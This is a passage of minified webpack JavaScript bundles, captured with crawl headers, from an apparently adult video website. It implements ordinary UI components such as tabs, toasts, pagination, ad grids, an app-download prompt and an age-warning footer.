k=0,w=0;if("auto"===n.activeLineMode?(k=d,w=m):"full"===n.activeLineMode?(k=p,w=g):k=d+(m-C)/2,f){k=-(h-k-(["auto","full"].includes(n.activeLineMode)?w:C))}E.start({x:k,width:w,immediate:e});const N=b-h;if(N<=0)return;let S=0;S=f?-ie(h/2-d+m/2-C,0,N):ie(d-(h-m)/2,0,N),t&&!1===n.autoScroll||x.start({scrollLeft:S,from:{scrollLeft:y},immediate:e})}(0,M.A)(()=>{O(!C.isAnimating)},[]),Nt(()=>{O()},[v,f,n.activeLineMode]),function(e,t){const n=(0,b.A)(e);(0,M.A)(()=>{const e=t.current;if(e){if(window.ResizeObserver){let t;const o=new ResizeObserver(()=>{t=window.requestAnimationFrame(()=>n(e))});return o.observe(e),()=>{window.cancelAnimationFrame(t),o.disconnect()}}n(e)}},[t])}(()=>{O(!C.isAnimating)},o),oo(()=>{O(!C.isAnimating,!0)},o,{subtree:!0,childList:!0,characterData:!0});const{run:A}=(0,to.A)(e=>{const t=o.current;if(!t)return;const n=t.scrollLeft;let a=!1,l=!1;f?(a=Math.round(-n)+t.offsetWidth<t.scrollWidth,l=n<0):(a=n>0,l=n+t.offsetWidth<t.scrollWidth),R.start({leftMaskOpacity:a?1:0,rightMaskOpacity:l?1:0,immediate:e})},{wait:100,trailing:!0,leading:!0});(0,M.A)(()=>{A(!0)},[]);return(0,a.useEffect)(()=>{var e;v&&s.current[v]&&h.current===v&&(null===(e=s.current[v])||void 0===e||e.focus(),h.current=null)},[v]),i(n,l().createElement("div",{className:ao,style:{direction:n.direction}},l().createElement("div",{className:"".concat(ao,"-header")},l().createElement($.animated.div,{className:c()("".concat(ao,"-header-mask"),"".concat(ao,"-header-mask-left")),style:{opacity:N}}),l().createElement($.animated.div,{className:c()("".concat(ao,"-header-mask"),"".concat(ao,"-header-mask-right")),style:{opacity:S}}),l().createElement($.animated.div,{className:"".concat(ao,"-tab-list"),ref:o,scrollLeft:w,onScroll:A,onKeyDown:e=>{const t=Object.keys(u),n=u[v],o=f?"ArrowLeft"===e.key:"ArrowRight"===e.key,a=f?"ArrowRight"===e.key:"ArrowLeft"===e.key,l=((e,n)=>{const o=t.length;for(let a=0;a<o;a++){const l=t[(e+n*(a+1)+o)%o],r=m.find(e=>e.key===l);if(!(null===r||void 0===r?void 0:r.props.disabled))return l}return t[e]})(n,o?1:-1);(o||a)&&(e.preventDefault(),h.current=l,g(l))},role:"tablist"},l().createElement($.animated.div,{ref:r,className:"".concat(ao,"-tab-line"),style:{width:"fixed"===n.activeLineMode?"var(--fixed-active-line-width, 30px)":k,x:C}}),m.map(e=>i(e.props,l().createElement("div",{key:e.key,className:c()("".concat(ao,"-tab-wrapper"),{["".concat(ao,"-tab-wrapper-stretch")]:n.stretch})},l().createElement("div",{role:"tab","aria-selected":e.key===v,tabIndex:e.key===v?0:-1,ref:t=>s.current[e.key]=t,onClick:()=>{const{key:t}=e;e.props.disabled||void 0!==t&&null!==t&&g(t.toString())},className:c()("".concat(ao,"-tab"),{["".concat(ao,"-tab-active")]:e.key===v,["".concat(ao,"-tab-disabled")]:e.props.disabled})},e.props.title)))))),m.map(e=>{if(void 0===e.props.children)return null;const t=e.key===v;return l().createElement(Z,{key:e.key,active:t,forceRender:e.props.forceRender,destroyOnClose:e.props.destroyOnClose},l().createElement("div",{className:"".concat(ao,"-content"),style:{display:t?"block":"none"}},e.props.children))})))},{Tab:()=>null});var co=n(95277);const io="adm-toast",so={maskClickable:!0,stopPropagation:["click"]},uo=e=>{const t=p(so,e),{maskClickable:n,content:o,icon:r,position:i}=t,s=(0,a.useMemo)(()=>{if(null===r||void 0===r)return null;switch(r){case"success":return l().createElement(co.A,{className:"".concat(io,"-icon-success")});case"fail":return l().createElement(te.A,{className:"".concat(io,"-icon-fail")});case"loading":return l().createElement(Me,{color:"white",className:"".concat(io,"-loading")});default:return r}},[r]),d=(0,a.useMemo)(()=>{switch(i){case"top":return"20%";case"bottom":return"80%";default:return"50%"}},[i]);return l().createElement(ee,{visible:t.visible,destroyOnClose:!0,opacity:0,disableBodyScroll:!n,getContainer:t.getContainer,afterClose:t.afterClose,style:Object.assign({pointerEvents:n?"none":"auto"},t.maskStyle),className:c()("".concat(io,"-mask"),t.maskClassName),stopPropagation:t.stopPropagation},l().createElement("div",{className:c()("".concat(io,"-wrap"))},l().createElement("div",{style:{top:d},className:c()("".concat(io,"-main"),"".concat(io,r?"-main-icon":"-main-text"))},s&&l().createElement("div",{className:"".concat(io,"-icon")},s),l().createElement(u,null,o))))};let mo=null,fo=null;const vo={duration:2e3,position:"center",maskClickable:!0},po=e=>l().createElement(uo,Object.assign({},e));function go(){null===mo||void 0===mo||mo.close(),mo=null}const ho={show:function(e){var t;const n=p(vo,"string"===typeof e?{content:e}:e),o=l().createElement(po,Object.assign({},n,{onClose:()=>{mo=null}}));return mo?(null===(t=mo.isRendered)||void 0===t?void 0:t.call(mo))?mo.replace(o):(mo.close(),mo=Wt(o)):mo=Wt(o),fo&&window.clearTimeout(fo),0!==n.duration&&(fo=window.setTimeout(()=>{go()},n.duration)),mo},clear:go,config:function(e){void 0!==e.duration&&(vo.duration=e.duration),void 0!==e.position&&(vo.position=e.position),void 0!==e.maskClickable&&(vo.maskClickable=e.maskClickable)}}},90755:(e,t,n)=>{e.exports=n(18439)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/9182.f9c32ff3.chunk.js
body_size: 5061
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[9182],{8656:(e,n,t)=>{t.d(n,{A:()=>K});var a=t(89379),o=t(53986),i=t(57528),r=t(41594),l=t.n(r),c=t(68913),s=t(67037),u=t(64467),p=t(58168),d=t(82284),m=t(80296),g=t(48738),h=t.n(g),x=t(97342),f=t(91478),v=t(82795);t(77043);const b={items_per_page:"\u6761/\u9875",jump_to:"\u8df3\u81f3",jump_to_confirm:"\u786e\u5b9a",page:"\u9875",prev_page:"\u4e0a\u4e00\u9875",next_page:"\u4e0b\u4e00\u9875",prev_5:"\u5411\u524d 5 \u9875",next_5:"\u5411\u540e 5 \u9875",prev_3:"\u5411\u524d 3 \u9875",next_3:"\u5411\u540e 3 \u9875",page_size:"\u9875\u7801"};var y=["10","20","50","100"];const N=function(e){var n=e.pageSizeOptions,t=void 0===n?y:n,a=e.locale,o=e.changeSize,i=e.pageSize,r=e.goButton,c=e.quickGo,s=e.rootPrefixCls,u=e.selectComponentClass,g=e.selectPrefixCls,x=e.disabled,v=e.buildOptionText,b=e.showSizeChanger,N=l().useState(""),C=(0,m.A)(N,2),A=C[0],E=C[1],k=function(){return!A||Number.isNaN(A)?void 0:Number(A)},j="function"===typeof v?v:function(e){return"".concat(e," ").concat(a.items_per_page)},S=function(e){""!==A&&(e.keyCode!==f.A.ENTER&&"click"!==e.type||(E(""),null===c||void 0===c||c(k())))},w="".concat(s,"-options");if(!b&&!c)return null;var z=null,_=null,P=null;if(b&&u){var K="object"===(0,d.A)(b)?b:{},I=K.options,R=K.className,D=I?void 0:(t.some(function(e){return e.toString()===i.toString()})?t:t.concat([i.toString()]).sort(function(e,n){return(Number.isNaN(Number(e))?0:Number(e))-(Number.isNaN(Number(n))?0:Number(n))})).map(function(e,n){return l().createElement(u.Option,{key:n,value:e.toString()},j(e))});z=l().createElement(u,(0,p.A)({disabled:x,prefixCls:g,showSearch:!1,optionLabelProp:I?"label":"children",popupMatchSelectWidth:!1,value:(i||t[0]).toString(),getPopupContainer:function(e){return e.parentNode},"aria-label":a.page_size,defaultOpen:!1},"object"===(0,d.A)(b)?b:null,{className:h()("".concat(w,"-size-changer"),R),options:I,onChange:function(e,n){var t;null===o||void 0===o||o(Number(e)),"object"===(0,d.A)(b)&&(null===(t=b.onChange)||void 0===t||t.call(b,e,n))}}),D)}return c&&(r&&(P="boolean"===typeof r?l().createElement("button",{type:"button",onClick:S,onKeyUp:S,disabled:x,className:"".concat(w,"-quick-jumper-button")},a.jump_to_confirm):l().createElement("span",{onClick:S,onKeyUp:S},r)),_=l().createElement("div",{className:"".concat(w,"-quick-jumper")},a.jump_to,l().createElement("input",{disabled:x,type:"text",value:A,onChange:function(e){E(e.target.value)},onKeyUp:S,onBlur:function(e){r||""===A||(E(""),e.relatedTarget&&(e.relatedTarget.className.indexOf("".concat(s,"-item-link"))>=0||e.relatedTarget.className.indexOf("".concat(s,"-item"))>=0)||null===c||void 0===c||c(k()))},"aria-label":a.page}),a.page,P)),l().createElement("li",{className:w},z,_)};const C=function(e){var n=e.rootPrefixCls,t=e.page,a=e.active,o=e.className,i=e.showTitle,r=e.onClick,c=e.onKeyPress,s=e.itemRender,p="".concat(n,"-item"),d=h()(p,"".concat(p,"-").concat(t),(0,u.A)((0,u.A)({},"".concat(p,"-active"),a),"".concat(p,"-disabled"),!t),o),m=s(t,"page",l().createElement("a",{rel:"nofollow"},t));return m?l().createElement("li",{title:i?String(t):null,className:d,onClick:function(){r(t)},onKeyDown:function(e){c(e,r,t)},tabIndex:0},m):null};var A=function(e,n,t){return t};function E(){}function k(e){var n=Number(e);return"number"===typeof n&&!Number.isNaN(n)&&isFinite(n)&&Math.floor(n)===n}function j(e,n,t){var a="undefined"===typeof e?n:e;return Math.floor((t-1)/a)+1}const S=function(e){var n=e.prefixCls,t=void 0===n?"rc-pagination":n,o=e.selectPrefixCls,i=void 0===o?"rc-select":o,c=e.className,s=e.selectComponentClass,g=e.current,y=e.defaultCurrent,S=void 0===y?1:y,w=e.total,z=void 0===w?0:w,_=e.pageSize,P=e.defaultPageSize,K=void 0===P?10:P,I=e.onChange,R=void 0===I?E:I,D=e.hideOnSinglePage,T=e.align,O=e.showPrevNextJumpers,M=void 0===O||O,U=e.showQuickJumper,Y=e.showLessItems,B=e.showTitle,L=void 0===B||B,q=e.onShowSizeChange,Q=void 0===q?E:q,V=e.locale,W=void 0===V?b:V,F=e.style,G=e.totalBoundaryShowSizeChanger,J=void 0===G?50:G,H=e.disabled,X=e.simple,Z=e.showTotal,$=e.showSizeChanger,ee=void 0===$?z>J:$,ne=e.pageSizeOptions,te=e.itemRender,ae=void 0===te?A:te,oe=e.jumpPrevIcon,ie=e.jumpNextIcon,re=e.prevIcon,le=e.nextIcon,ce=l().useRef(null),se=(0,x.A)(10,{value:_,defaultValue:K}),ue=(0,m.A)(se,2),pe=ue[0],de=ue[1],me=(0,x.A)(1,{value:g,defaultValue:S,postState:function(e){return Math.max(1,Math.min(e,j(void 0,pe,z)))}}),ge=(0,m.A)(me,2),he=ge[0],xe=ge[1],fe=l().useState(he),ve=(0,m.A)(fe,2),be=ve[0],ye=ve[1];(0,r.useEffect)(function(){ye(he)},[he]);var Ne=Math.max(1,he-(Y?3:5)),Ce=Math.min(j(void 0,pe,z),he+(Y?3:5));function Ae(n,o){var i=n||l().createElement("button",{type:"button","aria-label":o,className:"".concat(t,"-item-link")});return"function"===typeof n&&(i=l().createElement(n,(0,a.A)({},e))),i}function Ee(e){var n=e.target.value,t=j(void 0,pe,z);return""===n?n:Number.isNaN(Number(n))?be:n>=t?t:Number(n)}var ke=z>pe&&U;function je(e){var n=Ee(e);switch(n!==be&&ye(n),e.keyCode){case f.A.ENTER:Se(n);break;case f.A.UP:Se(n-1);break;case f.A.DOWN:Se(n+1)}}function Se(e){if(function(e){return k(e)&&e!==he&&k(z)&&z>0}(e)&&!H){var n=j(void 0,pe,z),t=e;return e>n?t=n:e<1&&(t=1),t!==be&&ye(t),xe(t),null===R||void 0===R||R(t,pe),t}return he}var we=he>1,ze=he<j(void 0,pe,z);function _e(){we&&Se(he-1)}function Pe(){ze&&Se(he+1)}function Ke(){Se(Ne)}function Ie(){Se(Ce)}function Re(e,n){if("Enter"===e.key||e.charCode===f.A.ENTER||e.keyCode===f.A.ENTER){for(var t=arguments.length,a=new Array(t>2?t-2:0),o=2;o<t;o++)a[o-2]=arguments[o];n.apply(void 0,a)}}function De(e){"click"!==e.type&&e.keyCode!==f.A.ENTER||Se(be)}var Te=null,Oe=(0,v.A)(e,{aria:!0,data:!0}),Me=Z&&l().createElement("li",{className:"".concat(t,"-total-text")},Z(z,[0===z?0:(he-1)*pe+1,he*pe>z?z:he*pe])),Ue=null,Ye=j(void 0,pe,z);if(D&&z<=pe)return null;var Be=[],Le={rootPrefixCls:t,onClick:Se,onKeyPress:Re,showTitle:L,itemRender:ae,page:-1},qe=he-1>0?he-1:0,Qe=he+1<Ye?he+1:Ye,Ve=U&&U.goButton,We="object"===(0,d.A)(X)?X.readOnly:!X,Fe=Ve,Ge=null;X&&(Ve&&(Fe="boolean"===typeof Ve?l().createElement("button",{type:"button",onClick:De,onKeyUp:De},W.jump_to_confirm):l().createElement("span",{onClick:De,onKeyUp:De},Ve),Fe=l().createElement("li",{title:L?"".concat(W.jump_to).concat(he,"/").concat(Ye):null,className:"".concat(t,"-simple-pager")},Fe)),Ge=l().createElement("li",{title:L?"".concat(he,"/").concat(Ye):null,className:"".concat(t,"-simple-pager")},We?be:l().createElement("input",{type:"text",value:be,disabled:H,onKeyDown:function(e){e.keyCode!==f.A.UP&&e.keyCode!==f.A.DOWN||e.preventDefault()},onKeyUp:je,onChange:je,onBlur:function(e){Se(Ee(e))},size:3}),l().createElement("span",{className:"".concat(t,"-slash")},"/"),Ye));var Je=Y?1:2;if(Ye<=3+2*Je){Ye||Be.push(l().createElement(C,(0,p.A)({},Le,{key:"noPager",page:1,className:"".concat(t,"-item-disabled")})));for(var He=1;He<=Ye;He+=1)Be.push(l().createElement(C,(0,p.A)({},Le,{key:He,page:He,active:he===He})))}else{var Xe=Y?W.prev_3:W.prev_5,Ze=Y?W.next_3:W.next_5,$e=ae(Ne,"jump-prev",Ae(oe,"prev page")),en=ae(Ce,"jump-next",Ae(ie,"next page"));M&&(Te=$e?l().createElement("li",{title:L?Xe:null,key:"prev",onClick:Ke,tabIndex:0,onKeyDown:function(e){Re(e,Ke)},className:h()("".concat(t,"-jump-prev"),(0,u.A)({},"".concat(t,"-jump-prev-custom-icon"),!!oe))},$e):null,Ue=en?l().createElement("li",{title:L?Ze:null,key:"next",onClick:Ie,tabIndex:0,onKeyDown:function(e){Re(e,Ie)},className:h()("".concat(t,"-jump-next"),(0,u.A)({},"".concat(t,"-jump-next-custom-icon"),!!ie))},en):null);var nn=Math.max(1,he-Je),tn=Math.min(he+Je,Ye);he-1<=Je&&(tn=1+2*Je),Ye-he<=Je&&(nn=Ye-2*Je);for(var an=nn;an<=tn;an+=1)Be.push(l().createElement(C,(0,p.A)({},Le,{key:an,page:an,active:he===an})));if(he-1>=2*Je&&3!==he&&(Be[0]=l().cloneElement(Be[0],{className:h()("".concat(t,"-item-after-jump-prev"),Be[0].props.className)}),Be.unshift(Te)),Ye-he>=2*Je&&he!==Ye-2){var on=Be[Be.length-1];Be[Be.length-1]=l().cloneElement(on,{className:h()("".concat(t,"-item-before-jump-next"),on.props.className)}),Be.push(Ue)}1!==nn&&Be.unshift(l().createElement(C,(0,p.A)({},Le,{key:1,page:1}))),tn!==Ye&&Be.push(l().createElement(C,(0,p.A)({},Le,{key:Ye,page:Ye})))}var rn=function(e){var n=ae(e,"prev",Ae(re,"prev page"));return l().isValidElement(n)?l().cloneElement(n,{disabled:!we}):n}(qe);if(rn){var ln=!we||!Ye;rn=l().createElement("li",{title:L?W.prev_page:null,onClick:_e,tabIndex:ln?null:0,onKeyDown:function(e){Re(e,_e)},className:h()("".concat(t,"-prev"),(0,u.A)({},"".concat(t,"-disabled"),ln)),"aria-disabled":ln},rn)}var cn,sn,un=function(e){var n=ae(e,"next",Ae(le,"next page"));return l().isValidElement(n)?l().cloneElement(n,{disabled:!ze}):n}(Qe);un&&(X?(cn=!ze,sn=we?0:null):sn=(cn=!ze||!Ye)?null:0,un=l().createElement("li",{title:L?W.next_page:null,onClick:Pe,tabIndex:sn,onKeyDown:function(e){Re(e,Pe)},className:h()("".concat(t,"-next"),(0,u.A)({},"".concat(t,"-disabled"),cn)),"aria-disabled":cn},un));var pn=h()(t,c,(0,u.A)((0,u.A)((0,u.A)((0,u.A)((0,u.A)({},"".concat(t,"-start"),"start"===T),"".concat(t,"-center"),"center"===T),"".concat(t,"-end"),"end"===T),"".concat(t,"-simple"),X),"".concat(t,"-disabled"),H));return l().createElement("ul",(0,p.A)({className:pn,style:F,ref:ce},Oe),Me,rn,X?Ge:Be,un,l().createElement(N,{locale:W,rootPrefixCls:t,disabled:H,selectComponentClass:s,selectPrefixCls:i,changeSize:function(e){var n=j(e,pe,z),t=he>n&&0!==n?n:he;de(e),ye(t),null===Q||void 0===Q||Q(he,e),xe(t),null===R||void 0===R||R(t,e)},pageSize:pe,pageSizeOptions:ne,quickGo:ke?Se:null,goButton:Fe,showSizeChanger:ee}))};var w=t(44414);const z=["current","pageSize","total","onChange","showQuick","disabled"];var _;const P=(0,c.Ay)(s.lP)(_||(_=(0,i.A)(["\n  .rc-pagination,\n  .rc-pagination.rc-pagination-disabled {\n    .rc-pagination-item-link,\n    .rc-pagination-prev,\n    .rc-pagination-jump-prev,\n    .rc-pagination-next,\n    .rc-pagination-jump-next,\n    .rc-pagination-item {\n      border: none;\n      margin-right: 4px;\n      width: 30px;\n      height: 30px;\n      line-height: 30px;\n      border-radius: 50%;\n      font-size: 12px;\n      text-align: center;\n      background: none;\n      a {\n        color: ",";\n        padding: 0;\n      }\n    }\n    .rc-pagination-prev, \n    .rc-pagination-next, \n    .rc-pagination-jump-prev, \n    .rc-pagination-jump-next{\n      color: ",";\n    }\n    .rc-pagination-jump-prev:hover:after,\n    .rc-pagination-jump-next:hover:after {\n      width: 30px;\n      height: 30px;\n      line-height: 30px;\n      border-radius: 50%;\n      text-align: center;\n      color: #000;\n    }\n    .rc-pagination-item-active {\n      background: ",";\n      a {\n        color: #fff;\n      }\n    }\n  }\n"])),e=>e.theme.colors.text,e=>e.theme.colors.text,e=>e.theme.colors.active),K=e=>{let{current:n=1,pageSize:t=10,total:i=0,onChange:r=()=>{},showQuick:l=!0,disabled:c=!1}=e,u=(0,o.A)(e,z);return(0,w.jsxs)(P,{children:[l&&(0,w.jsx)(s.EY,{style:{cursor:"pointer"},color:"text",fontSize:"12px",onClick:()=>{!c&&r(1,t)},children:"<<"}),(0,w.jsx)(S,(0,a.A)({className:"ant-pagination",current:n,pageSize:t,disabled:c,total:i,prevIcon:()=>"<",nextIcon:()=>">",onChange:r},u)),l&&(0,w.jsx)(s.EY,{style:{cursor:"pointer"},color:"text",fontSize:"12px",onClick:()=>{!c&&r(Math.ceil(i/t),t)},children:">>"})]})}},54616:(e,n,t)=>{t.d(n,{A:()=>g});var a,o=t(57528),i=t(41594),r=t(68913),l=t(46320),c=t(67037),s=t(16495),u=t(88118),p=t(8656),d=t(44414);const m=r.Ay.div(a||(a=(0,o.A)(["\n  display: grid;\n  align-items: center;\n  grid-gap: 10px;\n  box-sizing: border-box;\n  width: 100%;\n  border-radius: 15px;\n  padding: 10px;\n  grid-template-columns: repeat(2, 1fr);\n  background: ",";\n  margin-top: 10px;\n  text-align: center;\n  min-height: 585px;\n"])),e=>e.theme.colors.b4_bg),g=e=>{let{tab:n}=e;const{adultGamesData:t}=(0,l.A)(e=>e.ad),[a,o]=(0,i.useState)(1),r=(0,i.useMemo)(()=>{const e=10*(a-1),n=e+10;return t.slice(e,n)},[a,t]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(m,{children:r.map((e,n)=>(0,d.jsxs)(c.lP,{flexDirection:"column",width:"auto",height:"auto",style:{position:"relative"},onClick:()=>{(0,u.Ku)(e)},children:[(0,d.jsx)(s.LazyLoadImage,{src:e.ad,width:"100%",height:"105px",style:{borderRadius:"8px",objectFit:"cover"}}),(0,d.jsxs)(c.SY,{height:"auto",width:"auto",style:{position:"absolute",top:"5px",left:"5px"},children:[(0,d.jsx)(c.lP,{width:"6px",height:"6px",borderRadius:"50%",bg:"#21e965"}),(0,d.jsx)(c.EY,{color:"#fff",fontSize:"10px",ml:"4px",children:"\u76f4\u64ad\u4e2d"})]}),(0,d.jsx)(c.SY,{height:"auto",width:"auto",style:{position:"absolute",bottom:"5px",left:"5px"},children:(0,d.jsx)(c.EY,{color:"#fff",fontSize:"12px",children:e.name})}),n<=2&&(0,d.jsx)(c.lP,{height:"14px",width:"36px",bg:"rgba(0, 0, 0, 0.75)",borderRadius:"0 6px 0 6px",style:{position:"absolute",right:"0",top:"0"},children:(0,d.jsx)(c.EY,{color:"#ecda51",lineHeight:"14px",fontSize:"10px",children:"NEW"})})]},e.id))}),(0,d.jsx)(p.A,{showPrevNextJumpers:!1,current:a,total:t.length,pageSize:10,showQuick:!1,onChange:(e,n)=>{o(e)}})]})}},55739:(e,n,t)=>{t.d(n,{A:()=>d});var a,o=t(57528),i=(t(41594),t(68913)),r=t(46320),l=t(67037),c=t(16495),s=t(88118),u=t(44414);const p=i.Ay.div(a||(a=(0,o.A)(["\n  display: grid;\n  align-items: center;\n  grid-gap: 6px;\n  box-sizing: border-box;\n  width: 100%;\n  background: ",";\n  border-radius: 15px;\n  padding:5px;\n  grid-template-columns: repeat(6, 1fr);\n  margin-top: 10px;\n  text-align: center;\n"])),e=>e.theme.colors.b4_bg),d=e=>{let{tab:n}=e;const{hotRecommendData:t}=(0,r.A)(e=>e.ad);return(0,u.jsx)(p,{children:t.map((e,n)=>(0,u.jsxs)(l.lP,{flexDirection:"column",width:"auto",height:"auto",onClick:()=>{(0,s.Ku)(e)},children:[(0,u.jsx)(c.LazyLoadImage,{src:e.ad,width:"100%",height:"auto",style:{borderRadius:"6px"}}),(0,u.jsx)(l.EY,{fontSize:"10.5px",color:"b4_text",lineHeight:"20px",children:e.name})]},n))})}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/7643.18d6cdad.chunk.js
body_size: 8346
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[7643],{1490:(e,t,o)=>{o.d(t,{A:()=>s});o(41594);var i=o(76894),n=o(46320),l=o(15120),d=o(67037),r=o(44414);const a=o(74014),s=()=>{const{site:e}=(0,n.A)(e=>e.site.data),{openShareModal:t}=(0,i.A)(),{image:o}=(0,l.Ay)({src:a});return(0,r.jsx)(d.lP,{height:"75px",padding:"0 10px",children:(0,r.jsx)(d.lP,{style:{backgroundImage:o?"url(".concat(o,")"):"none",backgroundSize:"contain",backgroundRepeat:"no-repeat",backgroundPosition:"center",alignItems:"center"},onClick:t,children:(0,r.jsx)(d.EY,{color:"active",fontWeight:"700",fontSize:"18px",children:null===e||void 0===e?void 0:e.newest_site_url})})})}},13209:(e,t,o)=>{e.exports=o.p+"static/media/desktop1.2b1c81518ecd0ea060d4.webp"},20572:(e,t,o)=>{o.d(t,{v:()=>u});var i=o(67037),n=o(41594),l=o.n(n),d=o(88118),r=o(76297),a=o(38863),s=o(68913),c=o(46320),x=o(44414);const h=e=>{let{visible:t,handleToggle:n,theme:l}=e;return(0,x.jsx)(a.Kx,{visible:t,Contents:()=>(0,x.jsxs)(i.Om,{style:{color:l.colors.active,position:"relative",backgroundColor:"#fff",padding:"12px",borderRadius:"8px"},children:[(0,x.jsx)(i.EY,{style:{fontSize:"16px",fontWeight:"600",lineHeight:"24px"},children:"\u70b9\u51fb\u201c\u6dfb\u52a0\u5230\u4e3b\u5c4f\u5e551\u201d\u6309\u94ae"}),(0,x.jsx)(i.EY,{style:{fontSize:"12px",lineHeight:"24px"},children:"\u4fdd\u5b58\u8f7b\u91cf\u7248\u5230\u684c\u9762"}),(0,x.jsx)(i.E9,{style:{marginBottom:"6px"},src:o(13209)}),(0,x.jsx)(i.E9,{src:o(53820)}),(0,x.jsx)(i.rP,{style:{position:"absolute",right:"10px",top:"10px"},onClick:()=>n(!1),name:"Union"})]}),handleToggle:()=>n(!1),style:{width:"80%"},closable:!1,maskClosable:!1})},p=()=>{var e,t,o,l;const{navigate:a}=(0,r.A)(),p=(0,s.DP)(),u=(null===(e=window)||void 0===e||null===(t=e.navigator)||void 0===t?void 0:t.userAgent)||"",g=d.T.versions.ios||/iPad|iPhone|iPod/.test(u)||"MacIntel"===(null===(o=navigator)||void 0===o?void 0:o.platform)&&(null===(l=navigator)||void 0===l?void 0:l.maxTouchPoints)>1,{site:m}=(0,c.A)(e=>e.site.data),[v,b]=(0,n.useState)(!((0,d.Z$)()||window.AndroidWebView||window.ReactNativeWebView)),[j,f]=(0,n.useState)(!1);return(0,x.jsxs)(i.Om,{style:{height:0,width:0,position:"absolute"},children:[v&&(0,x.jsxs)(i.Tk,{style:{padding:"0 6px",color:p.colors.active,backgroundColor:"#fff",borderRadius:"20px",height:"40px",width:"240px",left:0,right:0,margin:"auto",position:"fixed",bottom:"60px"},children:[(0,x.jsxs)(i.lP,{width:"auto",onClick:()=>f(!0),children:[(0,x.jsx)(i.lP,{style:{width:"auto",transform:"rotate( 45deg )",marginRight:"4px"},children:(0,x.jsx)(i.rP,{name:"Union"})}),(0,x.jsx)(i.EY,{children:"\u6dfb\u52a0\u5230\u684c\u9762"})]}),(0,x.jsx)("div",{style:{border:"1px solid #ccc",borderLeftWidth:0,width:0,height:"16px"}}),(0,x.jsxs)(i.EY,{onClick:e=>{e.preventDefault();const t=g?m.ios_app_download_url:m.android_app_download_url;t&&(0,d.PE)(t),!g&&a("/guide")},children:[(0,x.jsx)(i.rP,{name:"shoujiapp"})," \u4e0b\u8f7dAPP"]}),(0,x.jsx)("div",{style:{border:"1px solid #ccc",borderLeftWidth:0,width:0,height:"16px"}}),(0,x.jsx)(i.EY,{color:"#999",onClick:()=>b(!1),children:"\u5173\u95ed"})]}),(0,x.jsx)(h,{theme:p,visible:j,handleToggle:()=>f(!1)})]})},u=l().memo(()=>(0,x.jsx)(p,{}))},22917:(e,t,o)=>{o.d(t,{A:()=>s});o(41594);var i=o(46320),n=o(76297),l=o(67037),d=o(3936),r=o(20572),a=o(44414);const s=()=>{const{site:e}=(0,i.A)(e=>e.site.data),{navigate:t}=(0,n.A)();return(0,a.jsx)(l.lP,{height:"auto",bg:"footer_bg",pb:"60px",children:(0,a.jsx)(l.lP,{height:"auto",padding:"20px 37.5px",children:(0,a.jsxs)(l.Om,{alignItems:"flex-start",children:[(0,a.jsx)(l.EY,{color:"footer_text",fontSize:"13px",lineHeight:"22px",children:"\u8b66\u544a\uff1a\u5982\u679c\u60a8\u672a\u6eff18\u6b72\u6216\u60a8\u7576\u5730\u6cd5\u5f8b\u8a31\u53ef\u4e4b\u6cd5\u5b9a\u5e74\u9f61\u3001\u6216\u662f\u5c0d\u60c5\u8272\u53cd\u611f\u6216\u662f\u885b\u9053\u4eba\u58eb\u5efa\u8b70\u60a8\u96e2\u958b\u672c\u7ad9\uff01 \u672c\u7ad9\u6b78\u985e\u70ba\u9650\u5236\u7d1a\u3001\u9650\u5b9a\u70ba\u6210\u5e74\u8005\u5df2\u5177\u6709\u5b8c\u6574\u884c\u70ba\u80fd\u529b\u4e14\u9858\u63a5\u53d7\u672c\u7ad9\u5167\u5f71\u97f3\u5167\u5bb9\u3001\u53ca\u5404\u9805\u689d\u6b3e\u4e4b\u7db2\u53cb\u624d\u53ef\u700f\u89bd\uff0c\u672a\u6eff18\u6b72\u8b1d\u7d55\u9032\u5165\u3002"}),(0,a.jsx)(l.EY,{color:"footer_text",fontSize:"13px",mt:"10px",lineHeight:"22px",children:"\u672c\u7ad9\u5df2\u9075\u7167\u300ciWIN\u7db2\u8def\u5167\u5bb9\u9632\u8b77\u6a5f\u69cb\u300d\u9032\u884c\u5206\u985e\uff0c\u5982\u6709\u5bb6\u9577\u767c\u73fe\u672a\u6210\u5e74\u5152\u7ae5\uff0f\u5c11\u5e74\u700f\u89bd\u6b64\u7ad9\u3001\u8acb\u6309\u7167\u6b64\u65b9\u6cd5\u904e\u6ffe\u672c\u7ad9\u5167\u5bb9\u300e\u7db2\u7ad9\u5206\u7d1a\u5236\u5ea6\u300f"}),(0,a.jsxs)(l.lP,{color:"footer_text",fontSize:"13px",height:"auto",mt:"15px",children:["\xa9 ",null===e||void 0===e?void 0:e.newest_site_url,", 2024"]}),(0,a.jsx)(l.lP,{height:"auto",children:(0,a.jsx)(l.E9,{src:null===e||void 0===e?void 0:e.site_logo,height:"18px",width:"auto",onClick:()=>{t("/home")}})}),(0,a.jsx)(r.v,{}),(0,a.jsx)(d.d,{show:!0})]})})})}},37261:(e,t,o)=>{o.d(t,{A:()=>D});var i,n,l,d,r,a=o(57528),s=o(41594),c=o(68913),x=o(27254),h=o(47420),p=o(46320),u=o(76297),g=o(62714),m=o(33507),v=o(61694),b=o(88118),j=o(67037),f=o(93208),_=o(34715),w=o(69018),A=o(44414);const y=c.Ay.div(i||(i=(0,a.A)(["\n  width: 100%;\n  position: relative;\n  box-sizing: border-box;\n  display: flex;\n  justify-content: space-between;\n  align-items: center;\n"]))),S=c.Ay.div(n||(n=(0,a.A)(["\n  position: relative;\n  display: flex;\n  align-items: center;\n  box-sizing: border-box;\n  flex: 1;\n  height: auto;\n  padding-top: 8px;\n  overflow: hidden;\n  box-sizing: border-box;\n  white-space: nowrap;\n  flex-wrap: nowrap;\n"]))),k=c.Ay.div(l||(l=(0,a.A)(["\n  display: flex;\n  box-sizing: border-box;\n"]))),P=c.Ay.div(d||(d=(0,a.A)(["\n  flex: 0 0 auto;\n  border-radius: 12px;\n  margin: 0 3px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  box-sizing: border-box;\n"]))),C=(0,c.Ay)(j.lP)(r||(r=(0,a.A)(["\n  width: 20px;\n  padding-top: 8px;\n"]))),z=e=>{var 